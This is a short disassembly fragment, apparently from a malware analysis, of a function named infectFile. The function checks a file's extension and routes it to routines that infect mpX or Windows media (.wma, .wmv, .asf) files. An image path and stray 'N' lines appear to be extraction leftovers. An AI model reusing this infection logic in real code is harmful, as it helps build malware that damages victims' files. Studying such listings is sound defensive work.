 ; Attributes: bp-based frame
; int __stdcall infectFile(LPCWSTR VulnFilePath,int TempFilePath,int lpMode)
infectFile proc near
this= dword ptr -4
VulnFilePath= dword ptr  8
TempFilePath= dword ptr  0Ch
lpMode= dword ptr  10h
push    ebp
mov     ebp, esp
push    ecx
mov     [ebp+this], ecx
push    offset mpx_extensions_table ; extensions_tabl
mov     eax, [ebp+VulnFilePath]
push    eax             ; FilePath
mov     ecx, [ebp+this]
call    CheckExtension
movzx   ecx, al
test    ecx, ecx
jz      short loc_40234B
N
mov     edx, [ebp+TempFilePath]
push    edx
mov     eax, [ebp+VulnFilePath]
push    eax
mov     ecx, [ebp+this]
call    convert_infect_mpX_file
mov     ecx, [ebp+lpMode]
mov     [ecx], al
mov     edx, [ebp+lpMode]
mov     al, [edx]
jmp     short loc_40235D
N
loc_40234B:             ; File is (.wma|.wmv|.asf)
mov     eax, [ebp+lpMode]
mov     byte ptr [eax], 0
mov     ecx, [ebp+VulnFilePath]
push    ecx
mov     ecx, [ebp+this]
call    infect_wmp_file
N
return